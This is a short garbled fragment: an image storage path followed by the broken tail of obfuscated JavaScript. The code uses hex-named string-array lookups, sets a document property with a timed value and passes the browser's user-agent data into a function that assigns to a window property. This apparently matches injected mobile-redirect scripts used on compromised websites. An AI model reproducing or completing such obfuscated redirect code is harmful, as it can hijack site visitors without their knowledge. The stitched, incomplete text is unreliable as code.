
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}